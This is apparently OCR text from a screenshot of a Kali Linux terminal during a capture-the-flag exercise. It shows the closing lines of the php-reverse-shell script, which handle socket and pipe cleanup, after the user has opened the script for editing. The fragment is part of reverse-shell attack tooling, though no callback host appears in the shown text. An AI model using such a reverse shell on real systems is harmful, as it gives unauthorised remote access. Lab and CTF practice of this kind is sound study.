 1 2 3 4 EN 1:37
TechnoHub@kali: ~/ctf5
File Actions Edit View Help
TechnoHub@kali: ~/ctf5 × TechnoHub@kali: ~/ctf5/php-reverse-shell-1.0 ×
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
┌──(TechnoHub㉿kali)-[~/ctf5]
└─$ nano php-reverse-shell-1.0/php-reverse-shell.php
┌──(TechnoHub㉿kali)-[~/ctf5]
└─$